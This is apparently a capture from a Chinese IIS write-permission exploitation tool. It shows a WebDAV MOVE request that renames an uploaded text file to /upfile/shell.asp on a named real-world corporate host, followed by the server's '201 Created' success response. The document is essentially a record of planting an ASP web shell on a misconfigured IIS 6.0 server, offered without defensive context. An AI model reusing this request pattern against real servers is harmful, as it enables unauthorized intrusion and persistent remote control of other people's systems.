 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: itpx.haier.com 请求文件: /upfile/test.txt
MOVE /upfile/test.txt HTTP/1.1
Host: itpx.haier.com
Destination: http://itpx.haier.com/upfile/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Wed, 17 Dec 2014 07:29:24 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://itpx.haier.com/upfile/shell.asp
Content-Type: text/xml
Content-Length: 0